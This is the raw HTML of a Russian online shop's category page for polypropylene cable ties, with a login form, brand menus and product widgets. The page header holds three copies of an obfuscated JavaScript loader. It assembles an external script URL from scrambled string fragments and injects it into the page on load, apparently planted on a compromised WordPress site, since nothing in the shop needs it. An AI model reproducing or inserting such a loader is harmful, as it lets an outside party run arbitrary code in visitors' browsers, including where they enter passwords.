<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0a36372419" /><input type="hidden" name="_wp_http_referer" value="/catalog/at-material-polipropilen/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
																	<h1 class="entry-title title">Кабельные стяжки из полипропилена</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><div class="widget-title">Бренды</div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="catalog" selected="selected">Кабельные стяжки</option>
	<option class="level-0" value="3m">Кабельные стяжки 3М</option>
	<option class="level-0" value="5bites">Кабельные стяжки 5Bites</option>
	<option class="level-0" value="abro">Кабельные стяжки ABRO</option>
	<option class="level-0" value="airline">Кабельные стяжки Airline</option>
	<option class="level-0" value="alca">Кабельные стяжки Alca</option>
	<option class="level-0" value="aura">Кабельные стяжки AURA</option>
	<option class="level-0" value="autofix">Кабельные стяжки AutoFix</option>
	<option class="level-0" value="aviora">Кабельные стяжки AVIORA</option>
	<option class="level-0" value="axiom">Кабельные стяжки AXIOM</option>
	<option class="level-0" value="belsis">Кабельные стяжки Belsis</option>
	<option class="level-0" value="berner">Кабельные стяжки BERNER</option>
	<option class="level-0" value="bylectrica">Кабельные стяжки BYLECTRICA</option>
	<option class="level-0" value="cablexpert">Кабельные стяжки Cablexpert</option>
	<option class="level-0" value="cimco">Кабельные стяжки CIMCO</option>
	<option class="level-0" value="cuttori">Кабельные стяжки Cuttori</option>
	<option class="level-0" value="dkc">Кабельные стяжки DKC</option>
	<option class="level-0" value="dollex">Кабельные стяжки Dollex</option>
	<option class="level-0" value="durable">Кабельные стяжки Durable</option>
	<option class="level-0" value="duwi">Кабельные стяжки duwi</option>
	<option class="level-0" value="ekf">Кабельные стяжки EKF</option>
	<option class="level-0" value="ekt">Кабельные стяжки Ekt</option>
	<option class="level-0" value="energy">Кабельные стяжки ENERGY</option>
	<option class="level-0" value="epg">Кабельные стяжки EPG</option>
	<option class="level-0" value="exegate">Кабельные стяжки ExeGate</option>
	<option class="level-0" value="fischer">Кабельные стяжки Fischer</option>
	<option class="level-0" value="fit">Кабельные стяжки FIT</option>
	<option class="level-0" value="fortisflex">Кабельные стяжки FORTISFLEX</option>
	<option class="level-0" value="g-power">Кабельные стяжки G-Power</option>
	<option class="level-0" value="garde">Кабельные стяжки GARDE</option>
	<option class="level-0" value="general-lighting-systems">Кабельные стяжки General Lighting Systems</option>
	<option class="level-0" value="gigant">Кабельные стяжки Gigant</option>
	<option class="level-0" value="haupa">Кабельные стяжки HAUPA</option>
	<option class="level-0" value="hyperline">Кабельные стяжки Hyperline</option>
	<option class="level-0" value="iek">Кабельные стяжки IEK</option>
	<option class="level-0" value="in-home">Кабельные стяжки IN HOME</option>
	<option class="level-0" value="ingco">Кабельные стяжки INGCO</option>
	<option class="level-0" value="jtc">Кабельные стяжки JTC</option>
	<option class="level-0" value="keltos">Кабельные стяжки Keltos</option>
	<option class="level-0" value="kit">Кабельные стяжки KIT++</option>
	<option class="level-0" value="kopos">Кабельные стяжки KOPOS</option>
	<option class="level-0" value="kraft">Кабельные стяжки KRAFT</option>
	<option class="level-0" value="kroft">Кабельные стяжки KROFT</option>
	<option class="level-0" value="lanmaster">Кабельные стяжки LANMASTER</option>
	<option class="level-0" value="lux">Кабельные стяжки LUX</option>
	<option class="level-0" value="masterprof">Кабельные стяжки MasterProf</option>
	<option class="level-0" value="navigator">Кабельные стяжки Navigator</option>
	<option class="level-0" value="nikomax">Кабельные стяжки NIKOMAX</option>
	<option class="level-0" value="nord-yada">Кабельные стяжки Nord-Yada</option>
	<option class="level-0" value="novocraft">Кабельные стяжки NOVOCRAFT</option>
	<option class="level-0" value="nyloncabletie-sp">Кабельные стяжки NylonCableTie SP</option>
	<option class="level-0" value="on">Кабельные стяжки On</option>
	<option class="level-0" value="panduit">Кабельные стяжки PANDUIT</option>
	<option class="level-0" value="park">Кабельные стяжки PARK</option>
	<option class="level-0" value="proconnect">Кабельные стяжки PROCONNECT</option>
	<option class="level-0" value="prodetal">Кабельные стяжки ProДеталь</option>
	<option class="level-0" value="rev">Кабельные стяжки REV</option>
	<option class="level-0" value="rexant">Кабельные стяжки REXANT</option>
	<option class="level-0" value="rucelf">Кабельные стяжки RUCELF</option>
	<option class="level-0" value="ruichi">Кабельные стяжки RUICHI</option>
	<option class="level-0" value="santool">Кабельные стяжки SANTOOL</option>
	<option class="level-0" value="sapiselco">Кабельные стяжки SapiSelco</option>
	<option class="level-0" value="schneider-electric">Кабельные стяжки Schneider Electric</option>
	<option class="level-0" value="sdv">Кабельные стяжки SDV</option>
	<option class="level-0" value="skrab">Кабельные стяжки SKRAB</option>
	<option class="level-0" value="smartbuy">Кабельные стяжки Smartbuy</option>
	<option class="level-0" value="sormat">Кабельные стяжки SORMAT</option>
	<option class="level-0" value="stayer">Кабельные стяжки STAYER</option>
	<option class="level-0" value="stekker">Кабельные стяжки STEKKER</option>
	<option class="level-0" value="strong">Кабельные стяжки Strong</option>
	<option class="level-0" value="sturm">Кабельные стяжки Sturm</option>
	<option class="level-0" value="suprlan">Кабельные стяжки SUPRLAN</option>
	<option class="level-0" value="tdm">Кабельные стяжки TDM</option>
	<option class="level-0" value="tech-krep">Кабельные стяжки Tech-Krep</option>
	<option class="level-0" value="telecom">Кабельные стяжки Telecom</option>
	<option class="level-0" value="top-tools">Кабельные стяжки Top Tools</option>
	<option class="level-0" value="topex">Кабельные стяжки TOPEX</option>
	<option class="level-0" value="tundra">Кабельные стяжки TUNDRA</option>
	<option class="level-0" value="twist">Кабельные стяжки TWIST</option>
	<option class="level-0" value="twt">Кабельные стяжки TWT</option>
	<option class="level-0" value="ultima">Кабельные стяжки ULTIMA</option>
	<option class="level-0" value="vention">Кабельные стяжки VENTION</option>
	<option class="level-0" value="verta">Кабельные стяжки VERTA</option>
	<option class="level-0" value="vertextools">Кабельные стяжки vertextools</option>
	<option class="level-0" value="vipkrepezh">Кабельные стяжки vipкрепеж</option>
	<option class="level-0" value="vira">Кабельные стяжки VIRA</option>
	<option class="level-0" value="vkl-electric">Кабельные стяжки VKL electric</option>
	<option class="level-0" value="volsten">Кабельные стяжки Volsten</option>
	<option class="level-0" value="weidmuller">Кабельные стяжки Weidmuller</option>
	<option class="level-0" value="zipower">Кабельные стяжки Zipower</option>
	<option class="level-0" value="zolder">Кабельные стяжки ZOLDER</option>
	<option class="level-0" value="abk-sila">Кабельные стяжки АБК-СИЛА</option>
	<option class="level-0" value="ao-npp-salyut">Кабельные стяжки АО НПП Салют</option>
	<option class="level-0" value="vihr">Кабельные стяжки Вихрь</option>
	<option class="level-0" value="evropartner">Кабельные стяжки ЕВРОПАРТНЕР</option>
	<option class="level-0" value="ermak">Кабельные стяжки ЕРМАК</option>
	<option class="level-0" value="zubr">Кабельные стяжки ЗУБР</option>
	<option class="level-0" value="kvt">Кабельные стяжки КВТ</option>
	<option class="level-0" value="kmp">Кабельные стяжки КМП</option>
	<option class="level-0" value="krep-komp">Кабельные стяжки КРЕП-КОМП</option>
	<option class="level-0" value="krepstandart">Кабельные стяжки Крепстандарт</option>
	<option class="level-0" value="mzva">Кабельные стяжки МЗВА</option>
	<option class="level-0" value="nevskiy-krepezh">Кабельные стяжки Невский Крепеж</option>
	<option class="level-0" value="niled">Кабельные стяжки НИЛЕД</option>
	<option class="level-0" value="partner">Кабельные стяжки Партнер</option>
	<option class="level-0" value="peredovik">Кабельные стяжки ПЕРЕДОВИК</option>
	<option class="level-0" value="pkb-arma">Кабельные стяжки ПКБ АРМА</option>
	<option class="level-0" value="promrukav">Кабельные стяжки Промрукав</option>
	<option class="level-0" value="remokolor">Кабельные стяжки РемоКолор</option>
	<option class="level-0" value="servis-klyuch">Кабельные стяжки Сервис Ключ</option>
	<option class="level-0" value="sibin">Кабельные стяжки СИБИН</option>
	<option class="level-0" value="sibrteh">Кабельные стяжки СИБРТЕХ</option>
	<option class="level-0" value="soyuz">Кабельные стяжки Союз</option>
	<option class="level-0" value="stroybat">Кабельные стяжки Стройбат</option>
	<option class="level-0" value="tski">Кабельные стяжки ЦКИ</option>
	<option class="level-0" value="e-plast">Кабельные стяжки Э-пласт</option>
	<option class="level-0" value="evrika">Кабельные стяжки Эврика</option>
	<option class="level-0" value="ekoplast">Кабельные стяжки Экопласт</option>
	<option class="level-0" value="enkor">Кабельные стяжки Энкор</option>
	<option class="level-0" value="era">Кабельные стяжки ЭРА</option>
</select>
</div>
<div id="premmerce_filter_filter_widget-2" class="wd-widget widget sidebar-widget widget_premmerce_filter_filter_widget">

<div class="filter filter--style-premmerce" data-premmerce-filter>
        </div>
</div>
<div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><div class="widget-title">Популярные товары</div><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" title="Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN" class="widget-product-img">
			<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52627389-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52627389.jpg 1200w" />		</a>
		<span class="widget-product-info">
			<a href="https://sela-shop.ru/catalog/homut-lipuchka-lanmaster-135-mm-20-sht-zelenyy-lan-vcm135-gn/" title="Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN" class="wd-entities-title">
				Хомут-липучка LANMASTER 135 мм, 20 шт., зеленый LAN-VCM135-GN			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>601,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
